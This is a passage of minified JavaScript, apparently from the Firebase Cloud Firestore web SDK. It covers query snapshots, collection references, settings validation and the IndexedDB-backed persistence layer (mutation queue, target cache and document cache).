found"),a=a.delete(t.doc.key)),1!==t.type&&(r=(a=a.add(t.doc)).indexOf(t.doc.key)),{type:function(t){switch(t){case 0:return"added";case 2:case 3:return"modified";case 1:return"removed";default:return Ta("Unknown change type: "+t)}}(t.type),doc:e,oldIndex:n,newIndex:r}})}(this.Tv,e,this.Wv,this.Dv),this.Kv=e),this.zv},wl.prototype.isEqual=function(t){if(!(t instanceof wl))throw qh("isEqual","QuerySnapshot",1,t);return this.Tv===t.Tv&&this.Gv.isEqual(t.Gv)&&this.Wv.isEqual(t.Wv)&&this.Dv===t.Dv},wl.prototype.Jv=function(t){return new yl(this.Tv,t.key,t,this.metadata.fromCache,this.Wv.fi.has(t.key),this.Dv)},wl);function wl(t,e,n,r){this.Tv=t,this.Gv=e,this.Wv=n,this.Dv=r,this.zv=null,this.Kv=null,this.metadata=new dl(n.hasPendingWrites,n.fromCache)}function bl(t,e,n){this.Ov=t,this.firestore=e,this.Dv=n}function El(){return null!==sl&&sl.apply(this,arguments)||this}function Il(t,e,n,r,i,o){this.Tv=t,this.yv=e,this.Vv=n,this.kv=r,this.Nv=i,this.Dv=o}function Tl(t,e){this.hasPendingWrites=t,this.fromCache=e}function Nl(t,e,n){this.yv=t,this.firestore=e,this.Dv=n,this.hv=this.firestore.ov()}function Al(t){this.Tv=t,this.Rv=[],this.Sv=!1}function Sl(t,e){this.Tv=t,this.Ev=e}function Dl(t,e,n){var r=this;if(void 0===n&&(n=new sh),this.uv=null,this.sv=new qa,this.INTERNAL={delete:function(){return p(r,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.ov(),[4,this.hv.terminate()];case 1:return t.sent(),[2]}})})}},"object"==typeof t.options){var i=t;this.uv=i,this.rv=Dl.cv(i),this.av=i.name,this.fv=new Fr(e)}else{var o=t;if(!o.projectId)throw new Ur(Vr.INVALID_ARGUMENT,"Must provide projectId");this.rv=new xa(o.projectId,o.database),this.av="[DEFAULT]",this.fv=new qr}this.lv=n,this.dv=new hl({}),this.vv=this.wv(this.rv)}function kl(t){var e,n;if(void 0===t.host){if(void 0!==t.ssl)throw new Ur(Vr.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host="firestore.googleapis.com",this.ssl=!0}else Ch("settings","non-empty string","host",t.host),this.host=t.host,xh("settings","boolean","ssl",t.ssl),this.ssl=null===(e=t.ssl)||void 0===e||e;if(Uh("settings",t,["host","ssl","credentials","timestampsInSnapshots","cacheSizeBytes","experimentalForceLongPolling"]),xh("settings","object","credentials",t.credentials),this.credentials=t.credentials,xh("settings","boolean","timestampsInSnapshots",t.timestampsInSnapshots),!0===t.timestampsInSnapshots?Ea("\n  The timestampsInSnapshots setting now defaults to true and you no\n  longer need to explicitly set it. In a future release, the setting\n  will be removed entirely and so it is recommended that you remove it\n  from your firestore.settings() call now."):!1===t.timestampsInSnapshots&&Ea("\n  The timestampsInSnapshots setting will soon be removed. YOU MUST UPDATE\n  YOUR CODE.\n\n  To hide this warning, stop using the timestampsInSnapshots setting in your\n  firestore.settings({ ... }) call.\n\n  Once you remove the setting, Timestamps stored in Cloud Firestore will be\n  read back as Firebase Timestamp objects instead of as system Date objects.\n  So you will also need to update code expecting a Date to instead expect a\n  Timestamp. For example:\n\n  // Old:\n  const date = snapshot.get('created_at');\n  // New:\n  const timestamp = snapshot.get('created_at'); const date =\n  timestamp.toDate();\n\n  Please audit all existing usages of Date when you enable the new\n  behavior."),this.timestampsInSnapshots=null===(n=t.timestampsInSnapshots)||void 0===n||n,xh("settings","number","cacheSizeBytes",t.cacheSizeBytes),void 0===t.cacheSizeBytes)this.cacheSizeBytes=Za.Fu;else{if(t.cacheSizeBytes!==ul&&t.cacheSizeBytes<Za.Ou)throw new Ur(Vr.INVALID_ARGUMENT,"cacheSizeBytes must be at least "+Za.Ou);this.cacheSizeBytes=t.cacheSizeBytes}xh("settings","boolean","experimentalForceLongPolling",t.experimentalForceLongPolling),this.forceLongPolling=void 0!==t.experimentalForceLongPolling&&t.experimentalForceLongPolling}function Ol(t,e,n,r){this.firestore=t,this.timestampsInSnapshots=e,this.Xd=n,this.converter=r}i(["length","forEach","map"],"undefined"!=typeof Symbol?[Symbol.iterator]:[]).forEach(function(t){try{Object.defineProperty(gl.prototype.docChanges,t,{get:function(){return function(){throw new Ur(Vr.INVALID_ARGUMENT,'QuerySnapshot.docChanges has been changed from a property into a method, so usages like "querySnapshot.docChanges" should become "querySnapshot.docChanges()"')}()}})}catch(t){}});var Rl,Cl=(t(xl,Rl=ml),Object.defineProperty(xl.prototype,"id",{get:function(){return this.Ov.path.B()},enumerable:!0,configurable:!0}),Object.defineProperty(xl.prototype,"parent",{get:function(){var t=this.Ov.path.L();return t.M()?null:new pl(new ri(t),this.firestore)},enumerable:!0,configurable:!0}),Object.defineProperty(xl.prototype,"path",{get:function(){return this.Ov.path.J()},enumerable:!0,configurable:!0}),xl.prototype.doc=function(t){if(kh("CollectionReference.doc",arguments,0,1),0===arguments.length&&(t=Aa.pr()),Oh("CollectionReference.doc","non-empty string",1,t),""===t)throw new Ur(Vr.INVALID_ARGUMENT,"Document path must be a non-empty string");var e=ti.H(t);return pl._v(this.Ov.path.child(e),this.firestore,this.Dv)},xl.prototype.add=function(t){Sh("CollectionReference.add",arguments,1),Oh("CollectionReference.add","object",1,this.Dv?this.Dv.toFirestore(t):t);var e=this.doc();return e.set(t).then(function(){return e})},xl.prototype.withConverter=function(t){return new xl(this.Hv,this.firestore,t)},xl);function xl(t,e,n){var r=Rl.call(this,qo.Cn(t),e,n)||this;if((r.Hv=t).length%2!=1)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid collection reference. Collection references must have an odd number of segments, but "+t.J()+" has "+t.length);return r}function Pl(t,e){if(void 0===e)return{merge:!1};if(Uh(t,e,["merge","mergeFields"]),xh(t,"boolean","merge",e.merge),function(t,e,n,r,i){void 0!==r&&function(t,e,n,r,i){if(!(r instanceof Array))throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires its "+e+" option to be an array, but it was: "+Mh(r));for(var o=0;o<r.length;++o)if(!i(r[o]))throw new Ur(Vr.INVALID_ARGUMENT,"Function "+t+"() requires all "+e+" elements to be "+n+", but the value at index "+o+" was: "+Mh(r[o]))}(t,e,n,r,i)}(t,"mergeFields","a string or a FieldPath",e.mergeFields,function(t){return"string"==typeof t||t instanceof Kh}),void 0!==e.mergeFields&&void 0!==e.merge)throw new Ur(Vr.INVALID_ARGUMENT,"Invalid options passed to function "+t+'(): You cannot specify both "merge" and "mergeFields".');return e}function Ll(t,e){return void 0===e?{}:(Uh(t,e,["serverTimestamps"]),Ph(t,0,"serverTimestamps",e.serverTimestamps,["estimate","previous","none"]),e)}function _l(t,e){Rh(t,"object",1,e),e&&(Uh(t,e,["source"]),Ph(t,0,"source",e.source,["default","server","cache"]))}function Ml(t,e,n){if(e instanceof pl){if(e.firestore!==n)throw new Ur(Vr.INVALID_ARGUMENT,"Provided document reference is from a different Firestore instance.");return e}throw qh(t,"DocumentReference",1,e)}function Vl(t,e,n){var r;return t?(r=t.toFirestore(e),n="toFirestore() in "+n):r=e,[r,n]}function Ul(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var ql=Gh(cl,"Use firebase.firestore() instead."),Fl=Gh(ll,"Use firebase.firestore().runTransaction() instead."),jl=Gh(fl,"Use firebase.firestore().batch() instead."),Bl=Gh(pl,"Use firebase.firestore().doc() instead."),Gl=Gh(vl),zl=Gh(yl),Hl=Gh(ml),Ql=Gh(gl),Yl=Gh(Cl,"Use firebase.firestore().collection() instead."),Kl=(ef.Xv=function(o,t,s){return Na(ef.th(),"IndexedDB not supported in current environment."),ba("SimpleDb","Opening database:",o),new Fa(function(n,r){var i=window.indexedDB.open(o,t);i.onsuccess=function(t){var e=t.target.result;n(new ef(e))},i.onblocked=function(){r(new Ur(Vr.FAILED_PRECONDITION,"Cannot upgrade IndexedDB schema while another tab is open. Close all tabs that access Firestore and reload this page to proceed."))},i.onerror=function(t){var e=t.target.error;"VersionError"===e.name?r(new Ur(Vr.FAILED_PRECONDITION,"A newer version of the Firestore SDK was previously used and so the persisted data is not compatible with the version of the SDK you are now using. The SDK will operate with persistence disabled. If you need persistence, please re-upgrade to a newer version of the SDK or else clear the persisted IndexedDB data for your app to start fresh.")):r(e)},i.onupgradeneeded=function(t){ba("SimpleDb",'Database "'+o+'" requires upgrade from version:',t.oldVersion);var e=t.target.result;s.createOrUpgrade(e,i.transaction,t.oldVersion,Df).next(function(){ba("SimpleDb","Database upgrade to version "+Df+" complete")})}}).wu()},ef.delete=function(t){return ba("SimpleDb","Removing database:",t),nf(window.indexedDB.deleteDatabase(t)).wu()},ef.th=function(){if("undefined"==typeof window||null==window.indexedDB)return!1;if(ef.$v())return!0;if(void 0===window.navigator)return!1;var t=d(),e=ef.Yv(t),n=0<e&&e<10,r=ef.Zv(t),i=0<r&&r<4.5;return!(0<t.indexOf("MSIE ")||0<t.indexOf("Trident/")||0<t.indexOf("Edge/")||n||i)},ef.$v=function(){var t;return"undefined"!=typeof process&&"YES"===(null===(t=process.env)||void 0===t?void 0:t.tw)},ef.nw=function(t,e){return t.store(e)},ef.Yv=function(t){var e=t.match(/i(?:phone|pad|pod) os ([\d_]+)/i),n=e?e[1].split("_").slice(0,2).join("."):"-1";return Number(n)},ef.Zv=function(t){var e=t.match(/Android ([\d.]+)/i),n=e?e[1].split(".").slice(0,2).join("."):"-1";return Number(n)},ef.prototype.iw=function(e){this.db.onversionchange=function(t){return e(t)}},ef.prototype.runTransaction=function(r,u,h){return p(this,void 0,void 0,function(){var o,s,e,a,n;return v(this,function(t){switch(t.label){case 0:o="readonly"===r,s=0,e=function(){var e,n,r,i;return v(this,function(t){switch(t.label){case 0:++s,e=Jl.open(a.db,o?"readonly":"readwrite",u),t.label=1;case 1:return t.trys.push([1,3,,4]),(n=h(e).catch(function(t){return e.abort(t),Fa.reject(t)}).wu()).catch(function(){}),[4,e.ew];case 2:return t.sent(),[2,{value:n}];case 3:return r=t.sent(),i="FirebaseError"!==r.name&&s<3,ba("SimpleDb","Transaction failed with error: %s. Retrying: %s.",r.message,i),i?[3,4]:[2,{value:Promise.reject(r)}];case 4:return[2]}})},a=this,t.label=1;case 1:return[5,e()];case 2:return"object"==typeof(n=t.sent())?[2,n.value]:[3,1];case 3:return[2]}})})},ef.prototype.close=function(){this.db.close()},ef),Wl=(Object.defineProperty(tf.prototype,"fu",{get:function(){return this.uw},enumerable:!0,configurable:!0}),Object.defineProperty(tf.prototype,"ow",{get:function(){return this.sw},enumerable:!0,configurable:!0}),Object.defineProperty(tf.prototype,"cursor",{set:function(t){this.rw=t},enumerable:!0,configurable:!0}),tf.prototype.done=function(){this.uw=!0},tf.prototype.hw=function(t){this.sw=t},tf.prototype.delete=function(){return nf(this.rw.delete())},tf),Jl=(Zl.open=function(t,e,n){return new Zl(t.transaction(n,e))},Object.defineProperty(Zl.prototype,"ew",{get:function(){return this.cw.promise},enumerable:!0,configurable:!0}),Zl.prototype.abort=function(t){t&&this.cw.reject(t),this.aborted||(ba("SimpleDb","Aborting transaction:",t?t.message:"Client-initiated abort"),this.aborted=!0,this.transaction.abort())},Zl.prototype.store=function(t){var e=this.transaction.objectStore(t);return Na(!!e,"Object store not part of transaction: "+t),new Xl(e)},Zl),Xl=($l.prototype.put=function(t,e){return nf(void 0!==e?(ba("SimpleDb","PUT",this.store.name,t,e),this.store.put(e,t)):(ba("SimpleDb","PUT",this.store.name,"<auto-key>",t),this.store.put(t)))},$l.prototype.add=function(t){return ba("SimpleDb","ADD",this.store.name,t,t),nf(this.store.add(t))},$l.prototype.get=function(e){var n=this;return nf(this.store.get(e)).next(function(t){return void 0===t&&(t=null),ba("SimpleDb","GET",n.store.name,e,t),t})},$l.prototype.delete=function(t){return ba("SimpleDb","DELETE",this.store.name,t),nf(this.store.delete(t))},$l.prototype.count=function(){return ba("SimpleDb","COUNT",this.store.name),nf(this.store.count())},$l.prototype.aw=function(t,e){var n=this.cursor(this.options(t,e)),r=[];return this.fw(n,function(t,e){r.push(e)}).next(function(){return r})},$l.prototype.lw=function(t,e){ba("SimpleDb","DELETE ALL",this.store.name);var n=this.options(t,e);n.dw=!1;var r=this.cursor(n);return this.fw(r,function(t,e,n){return n.delete()})},$l.prototype.vw=function(t,e){var n;e?n=t:(n={},e=t);var r=this.cursor(n);return this.fw(r,e)},$l.prototype.ww=function(i){var t=this.cursor({});return new Fa(function(n,r){t.onerror=function(t){var e=of(t.target.error);r(e)},t.onsuccess=function(t){var e=t.target.result;e?i(e.primaryKey,e.value).next(function(t){t?e.continue():n()}):n()}})},$l.prototype.fw=function(t,s){var a=[];return new Fa(function(o,e){t.onerror=function(t){e(t.target.error)},t.onsuccess=function(t){var e=t.target.result;if(e){var n=new Wl(e),r=s(e.primaryKey,e.value,n);if(r instanceof Fa){var i=r.catch(function(t){return n.done(),Fa.reject(t)});a.push(i)}n.fu?o():null===n.ow?e.continue():e.continue(n.ow)}else o()}}).next(function(){return Fa.pu(a)})},$l.prototype.options=function(t,e){var n=void 0;return void 0!==t&&("string"==typeof t?n=t:(Na(void 0===e,"3rd argument must not be defined if 2nd is a range."),e=t)),{index:n,range:e}},$l.prototype.cursor=function(t){var e="next";if(t.reverse&&(e="prev"),t.index){var n=this.store.index(t.index);return t.dw?n.openKeyCursor(t.range,e):n.openCursor(t.range,e)}return this.store.openCursor(t.range,e)},$l);function $l(t){this.store=t}function Zl(t){var n=this;this.transaction=t,this.aborted=!1,this.cw=new Ca,this.transaction.oncomplete=function(){n.cw.resolve()},this.transaction.onabort=function(){t.error?n.cw.reject(t.error):n.cw.resolve()},this.transaction.onerror=function(t){var e=of(t.target.error);n.cw.reject(e)}}function tf(t){this.rw=t,this.uw=!1,this.sw=null}function ef(t){this.db=t,12.2===ef.Yv(d())&&Ea("Firestore persistence suffers from a bug in iOS 12.2 Safari that may cause your app to stop working. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.")}function nf(t){return new Fa(function(n,r){t.onsuccess=function(t){var e=t.target.result;n(e)},t.onerror=function(t){var e=of(t.target.error);r(e)}})}var rf=!1;function of(t){var e=Kl.Yv(d());if(12.2<=e&&e<13){var n="An internal error was encountered in the Indexed Database server";if(0<=t.message.indexOf(n)){var r=new Ur("internal","IOS_INDEXEDDB_BUG1: IndexedDb has thrown '"+n+"'. This is likely due to an unavoidable bug in iOS. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.");return rf||(rf=!0,setTimeout(function(){throw r},0)),r}}return t}var sf=(af.pw=function(t,e,n,r){return Na(""!==t.uid,"UserID must not be an empty string."),new af(t.t()?t.uid:"",e,n,r)},af.prototype.oc=function(t){var r=!0,e=IDBKeyRange.bound([this.userId,Number.NEGATIVE_INFINITY],[this.userId,Number.POSITIVE_INFINITY]);return cf(t).vw({index:Lf.userMutationsIndex,range:e},function(t,e,n){r=!1,n.done()}).next(function(){return r})},af.prototype.Ys=function(e,t,n){return this.bw(e).next(function(t){return t.lastStreamToken=n.toBase64(),ff(e).put(t)})},af.prototype.uo=function(t){return this.bw(t).next(function(t){return Ai.fromBase64String(t.lastStreamToken)})},af.prototype.so=function(e,n){return this.bw(e).next(function(t){return t.lastStreamToken=n.toBase64(),ff(e).put(t)})},af.prototype.Ks=function(h,c,l,f){var p=this,d=lf(h),v=cf(h);return v.add({}).next(function(t){Na("number"==typeof t,"Auto-generated key is not a number");for(var e=new Pa(t,c,l,f),n=p.serializer.gw(p.userId,e),r=[],i=new gi(function(t,e){return Da(t.J(),e.J())}),o=0,s=f;o<s.length;o++){var a=s[o],u=Vf.key(p.userId,a.key.path,t);i=i.add(a.key.path.L()),r.push(v.put(n)),r.push(d.put(u,Vf.PLACEHOLDER))}return i.forEach(function(t){r.push(p.Bh.rc(h,t))}),h.Lh(function(){p.mw[t]=e.keys()}),Fa.pu(r).next(function(){return e})})},af.prototype.io=function(t,e){var n=this;return cf(t).get(e).next(function(t){return t?(Na(t.userId===n.userId,"Unexpected user '"+t.userId+"' for mutation batch "+e),n.serializer.yw(t)):null})},af.prototype.Hs=function(t,n){var r=this;return this.mw[n]?Fa.resolve(this.mw[n]):this.io(t,n).next(function(t){if(t){var e=t.keys();return r.mw[n]=e}return null})},af.prototype._o=function(t,e){var r=this,i=e+1,n=IDBKeyRange.lowerBound([this.userId,i]),o=null;return cf(t).vw({index:Lf.userMutationsIndex,range:n},function(t,e,n){e.userId===r.userId&&(Na(e.batchId>=i,"Should have found mutation after "+i),o=r.serializer.yw(e)),n.done()}).next(function(){return o})},af.prototype.ro=function(t){var e=IDBKeyRange.upperBound([this.userId,Number.POSITIVE_INFINITY]),r=-1;return cf(t).vw({index:Lf.userMutationsIndex,range:e,reverse:!0},function(t,e,n){r=e.batchId,n.done()}).next(function(){return r})},af.prototype.qs=function(t){var e=this,n=IDBKeyRange.bound([this.userId,-1],[this.userId,Number.POSITIVE_INFINITY]);return cf(t).aw(Lf.userMutationsIndex,n).next(function(t){return t.map(function(t){return e.serializer.yw(t)})})},af.prototype.Qh=function(a,u){var h=this,t=Vf.prefixForPath(this.userId,u.path),e=IDBKeyRange.lowerBound(t),c=[];return lf(a).vw({range:e},function(e,t,n){var r=e[0],i=e[1],o=e[2],s=Bu(i);if(r===h.userId&&u.path.isEqual(s))return cf(a).get(o).next(function(t){if(!t)throw Ta("Dangling document-mutation reference found: "+e+" which points to "+o);Na(t.userId===h.userId,"Unexpected user '"+t.userId+"' for mutation batch "+o),c.push(h.serializer.yw(t))});n.done()}).next(function(){return c})},af.prototype.zh=function(r,t){var u=this,h=new gi(Da),i=[];return t.forEach(function(a){var t=Vf.prefixForPath(u.userId,a.path),e=IDBKeyRange.lowerBound(t),n=lf(r).vw({range:e},function(t,e,n){var r=t[0],i=t[1],o=t[2],s=Bu(i);r===u.userId&&a.path.isEqual(s)?h=h.add(o):n.done()});i.push(n)}),Fa.pu(i).next(function(){return u._w(r,h)})},af.prototype.Xh=function(t,e){var a=this;Na(!e.Tn(),"Document queries shouldn't go down this path"),Na(!e.Yn(),"CollectionGroup queries should be handled in LocalDocumentsView");var u=e.path,h=u.length+1,n=Vf.prefixForPath(this.userId,u),r=IDBKeyRange.lowerBound(n),c=new gi(Da);return lf(t).vw({range:r},function(t,e,n){var r=t[0],i=t[1],o=t[2],s=Bu(i);r===a.userId&&u.G(s)?s.length===h&&(c=c.add(o)):n.done()}).next(function(){return a._w(t,c)})},af.prototype._w=function(t,e){var n=this,r=[],i=[];return e.forEach(function(e){i.push(cf(t).get(e).next(function(t){if(null===t)throw Ta("Dangling document-mutation reference found, which points to "+e);Na(t.userId===n.userId,"Unexpected user '"+t.userId+"' for mutation batch "+e),r.push(n.serializer.yw(t))}))}),Fa.pu(i).next(function(){return r})},af.prototype.eo=function(e,n){var r=this;return hf(e.Iw,this.userId,n).next(function(t){return e.Lh(function(){r.Uo(n.batchId)}),Fa.forEach(t,function(t){return r.Cs.lc(e,t)})})},af.prototype.Uo=function(t){delete this.mw[t]},af.prototype.to=function(n){var o=this;return this.oc(n).next(function(t){if(!t)return Fa.resolve();var e=IDBKeyRange.lowerBound(Vf.prefixForUser(o.userId)),i=[];return lf(n).vw({range:e},function(t,e,n){if(t[0]===o.userId){var r=Bu(t[1]);i.push(r)}else n.done()}).next(function(){Na(0===i.length,"Document leak -- detected dangling mutation references when queue is empty. Dangling keys: "+i.map(function(t){return t.J()}))})})},af.prototype.fs=function(t,e){return uf(t,this.userId,e)},af.prototype.bw=function(t){var e=this;return ff(t).get(this.userId).next(function(t){return t||new Pf(e.userId,-1,"")})},af);function af(t,e,n,r){this.userId=t,this.serializer=e,this.Bh=n,this.Cs=r,this.mw={}}function uf(t,o,e){var n=Vf.prefixForPath(o,e.path),s=n[1],r=IDBKeyRange.lowerBound(n),a=!1;return lf(t).vw({range:r,dw:!0},function(t,e,n){var r=t[0],i=t[1];t[2],r===o&&i===s&&(a=!0),n.done()}).next(function(){return a})}function hf(t,e,n){var r=t.store(Lf.store),i=t.store(Vf.store),o=[],s=IDBKeyRange.only(n.batchId),a=0,u=r.vw({range:s},function(t,e,n){return a++,n.delete()});o.push(u.next(function(){Na(1===a,"Dangling document-mutation reference found: Missing batch "+n.batchId)}));for(var h=[],c=0,l=n.mutations;c<l.length;c++){var f=l[c],p=Vf.key(e,f.key.path,n.batchId);o.push(i.delete(p)),h.push(f.key)}return Fa.pu(o).next(function(){return h})}function cf(t){return lp.nw(t,Lf.store)}function lf(t){return lp.nw(t,Vf.store)}function ff(t){return lp.nw(t,Pf.store)}var pf=(df.prototype.Ro=function(e){var n=this;return this.Tw(e).next(function(t){return t.highestTargetId=n.Sc.after(t.highestTargetId),n.Ew(e,t).next(function(){return t.highestTargetId})})},df.prototype.oo=function(t){return this.Tw(t).next(function(t){return $r.P(new Xr(t.lastRemoteSnapshotVersion.seconds,t.lastRemoteSnapshotVersion.nanoseconds))})},df.prototype.Ac=function(t){return mf(t.Iw)},df.prototype.wo=function(e,n,r){var i=this;return this.Tw(e).next(function(t){return t.highestListenSequenceNumber=n,r&&(t.lastRemoteSnapshotVersion=r.O()),n>t.highestListenSequenceNumber&&(t.highestListenSequenceNumber=n),i.Ew(e,t)})},df.prototype.So=function(e,n){var r=this;return this.Cc(e,n).next(function(){return r.Tw(e).next(function(t){return t.targetCount+=1,r.Dw(n,t),r.Ew(e,t)})})},df.prototype.do=function(t,e){return this.Cc(t,e)},df.prototype.Pc=function(e,t){var n=this;return this.Vc(e,t.targetId).next(function(){return vf(e).delete(t.targetId)}).next(function(){return n.Tw(e)}).next(function(t){return Na(0<t.targetCount,"Removing from an empty target cache"),t.targetCount-=1,n.Ew(e,t)})},df.prototype.Ju=function(r,i,o){var s=this,a=0,u=[];return vf(r).vw(function(t,e){var n=s.serializer.Rw(e);n.sequenceNumber<=i&&null===o.get(n.targetId)&&(a++,u.push(s.Pc(r,n)))}).next(function(){return Fa.pu(u)}).next(function(){return a})},df.prototype.$i=function(t,r){var i=this;return vf(t).vw(function(t,e){var n=i.serializer.Rw(e);r(n)})},df.prototype.Tw=function(t){return yf(t.Iw)},df.prototype.Ew=function(t,e){return(n=t,lp.nw(n,Yf.store)).put(Yf.key,e);var n},df.prototype.Cc=function(t,e){return vf(t).put(this.serializer.Sw(e))},df.prototype.Dw=function(t,e){var n=!1;return t.targetId>e.highestTargetId&&(e.highestTargetId=t.targetId,n=!0),t.sequenceNumber>e.highestListenSequenceNumber&&(e.highestListenSequenceNumber=t.sequenceNumber,n=!0),n},df.prototype.kc=function(t){return this.Tw(t).next(function(t){return t.targetCount})},df.prototype.Do=function(t,i){var o=this,e=i.canonicalId(),n=IDBKeyRange.bound([e,Number.NEGATIVE_INFINITY],[e,Number.POSITIVE_INFINITY]),s=null;return vf(t).vw({range:n,index:Hf.queryTargetsIndexName},function(t,e,n){var r=o.serializer.Rw(e);i.isEqual(r.target)&&(s=r,n.done())}).next(function(){return s})},df.prototype.ao=function(n,t,r){var i=this,o=[],s=gf(n);return t.forEach(function(t){var e=qu(t.path);o.push(s.put(new Qf(r,e))),o.push(i.Cs.es(n,t))}),Fa.pu(o)},df.prototype.co=function(n,t,r){var i=this,o=gf(n);return Fa.forEach(t,function(t){var e=qu(t.path);return Fa.pu([o.delete([r,e]),i.Cs.us(n,t)])})},df.prototype.Vc=function(t,e){var n=gf(t),r=IDBKeyRange.bound([e],[e+1],!1,!0);return n.delete(r)},df.prototype.Po=function(t,e){var n=IDBKeyRange.bound([e],[e+1],!1,!0),r=gf(t),o=qs();return r.vw({range:n,dw:!0},function(t,e,n){var r=Bu(t[1]),i=new ri(r);o=o.add(i)}).next(function(){return o})},df.prototype.fs=function(t,e){var n=qu(e.path),r=IDBKeyRange.bound([n],[Oa(n)],!1,!0),i=0;return gf(t).vw({index:Qf.documentTargetsIndex,dw:!0,range:r},function(t,e,n){var r=t[0];t[1],0!==r&&(i++,n.done())}).next(function(){return 0<i})},df.prototype.ce=function(t,e){var n=this;return vf(t).get(e).next(function(t){return t?n.serializer.Rw(t):null})},df);function df(t,e){this.Cs=t,this.serializer=e,this.Sc=th.Ic()}function vf(t){return lp.nw(t,Hf.store)}function yf(t){return Kl.nw(t,Yf.store).get(Yf.key).next(function(t){return Na(null!==t,"Missing metadata row."),t})}function mf(t){return yf(t).next(function(t){return t.highestListenSequenceNumber})}function gf(t){return lp.nw(t,Qf.store)}var wf,bf=(Ef.prototype.ms=function(t,e,n){return Nf(t).put(Af(e),n)},Ef.prototype.bs=function(t,e){var n=Nf(t),r=Af(e);return n.delete(r)},Ef.prototype.updateMetadata=function(e,n){var r=this;return this.getMetadata(e).next(function(t){return t.byteSize+=n,r.Aw(e,t)})},Ef.prototype.gs=function(t,e){var n=this;return Nf(t).get(Af(e)).next(function(t){return n.Cw(t)})},Ef.prototype.Pw=function(t,e){var n=this;return Nf(t).get(Af(e)).next(function(t){var e=n.Cw(t);return e?{vc:e,size:Sf(t)}:null})},Ef.prototype.getEntries=function(t,e){var r=this,i=Ps();return this.Vw(t,e,function(t,e){var n=r.Cw(e);i=i.ut(t,n)}).next(function(){return i})},Ef.prototype.kw=function(t,e){var r=this,i=Ps(),o=new ii(ri.F);return this.Vw(t,e,function(t,e){var n=r.Cw(e);o=n?(i=i.ut(t,n),o.ut(t,Sf(e))):(i=i.ut(t,null),o.ut(t,0))}).next(function(){return{Nw:i,Ow:o}})},Ef.prototype.Vw=function(t,e,i){if(e.M())return Fa.resolve();var n=IDBKeyRange.bound(e.first().path.K(),e.last().path.K()),o=e.ft(),s=o.bt();return Nf(t).vw({range:n},function(t,e,n){for(var r=ri.rt(t);s&&ri.F(s,r)<0;)i(s,null),s=o.bt();s&&s.isEqual(r)&&(i(s,e),s=o.gt()?o.bt():null),s?n.hw(s.path.K()):n.done()}).next(function(){for(;s;)i(s,null),s=o.gt()?o.bt():null})},Ef.prototype.Vo=function(t,i,e){var o=this;Na(!i.Yn(),"CollectionGroup queries should be handled in LocalDocumentsView");var s=_s(),a=i.path.length+1,n={};if(e.isEqual($r.MIN)){var r=i.path.K();n.range=IDBKeyRange.lowerBound(r)}else{var u=i.path.K(),h=this.serializer.Fw(e);n.range=IDBKeyRange.lowerBound([u,h],!0),n.index=jf.collectionReadTimeIndex}return Nf(t).vw(n,function(t,e,n){if(t.length===a){var r=o.serializer.Uw(e);i.path.G(r.key.path)?r instanceof _o&&i.matches(r)&&(s=s.ut(r.key,r)):n.done()}}).next(function(){return s})},Ef.prototype.Lo=function(t,e){var r=this,i=xs(),o=this.serializer.Fw(e),n=Nf(t),s=IDBKeyRange.lowerBound(o,!0);return n.vw({index:jf.readTimeIndex,range:s},function(t,e){var n=r.serializer.Uw(e);i=i.ut(n.key,n),o=e.readTime}).next(function(){return{Mo:i,readTime:r.serializer.jw(o)}})},Ef.prototype.qo=function(t){var r=this,e=Nf(t),i=$r.MIN;return e.vw({index:jf.readTimeIndex,reverse:!0},function(t,e,n){e.readTime&&(i=r.serializer.jw(e.readTime)),n.done()}).next(function(){return i})},Ef.prototype.Xs=function(t){return new Ef.mc(this,!!t&&t.$s)},Ef.prototype.pc=function(t){return this.getMetadata(t).next(function(t){return t.byteSize})},Ef.prototype.getMetadata=function(t){return Tf(t).get(Bf.key).next(function(t){return Na(!!t,"Missing document cache metadata"),t})},Ef.prototype.Aw=function(t,e){return Tf(t).put(Bf.key,e)},Ef.prototype.Cw=function(t){if(t){var e=this.serializer.Uw(t);return e instanceof Mo&&e.version.isEqual($r.V())?null:e}return null},Ef.mc=(t(If,wf=iu),If.prototype.Is=function(s){var a=this,u=[],h=0,c=new gi(function(t,e){return Da(t.J(),e.J())});return this.ds.forEach(function(t,e){var n=a.xw.get(t);if(Na(void 0!==n,"Cannot modify a document that wasn't read (for "+t+")"),e){Na(!a.readTime.isEqual($r.MIN),"Cannot add a document with a read time of zero");var r=a.bc.serializer.Lw(e,a.readTime);c=c.add(t.path.L());var i=Sf(r);h+=i-n,u.push(a.bc.ms(s,t,r))}else if(h-=n,a.$s){var o=a.bc.serializer.Lw(new Mo(t,$r.V()),a.readTime);u.push(a.bc.ms(s,t,o))}else u.push(a.bc.bs(s,t))}),c.forEach(function(t){u.push(a.bc.Bh.rc(s,t))}),u.push(this.bc.updateMetadata(s,h)),Fa.pu(u)},If.prototype.ys=function(t,e){var n=this;return this.bc.Pw(t,e).next(function(t){return null===t?(n.xw.set(e,0),null):(n.xw.set(e,t.size),t.vc)})},If.prototype._s=function(t,e){var n=this;return this.bc.kw(t,e).next(function(t){var e=t.Nw;return t.Ow.forEach(function(t,e){n.xw.set(t,e)}),e})},If),Ef);function Ef(t,e){this.serializer=t,this.Bh=e}function If(t,e){var n=wf.call(this)||this;return n.bc=t,n.$s=e,n.xw=new _a(function(t){return t.toString()}),n}function Tf(t){return lp.nw(t,Bf.store)}function Nf(t){return lp.nw(t,jf.store)}function Af(t){return t.path.K()}function Sf(t){var e;if(t.document)e=t.document;else if(t.unknownDocument)e=t.unknownDocument;else{if(!t.noDocument)throw Ta("Unknown remote document type");e=t.noDocument}return JSON.stringify(e).length}var Df=10,kf=(Of.prototype.createOrUpgrade=function(n,r,t,e){var i=this;Na(t<e&&0<=t&&e<=Df,"Unexpected schema upgrade from v"+t+" to v"+e+".");var o,s=new Jl(r);t<1&&1<=e&&(n.createObjectStore(Cf.store),(o=n).createObjectStore(Pf.store,{keyPath:Pf.keyPath}),o.createObjectStore(Lf.store,{keyPath:Lf.keyPath,autoIncrement:!0}).createIndex(Lf.userMutationsIndex,Lf.userMutationsKeyPath,{unique:!0}),o.createObjectStore(Vf.store),Zf(n),n.createObjectStore(jf.store));var a,u=Fa.resolve();return 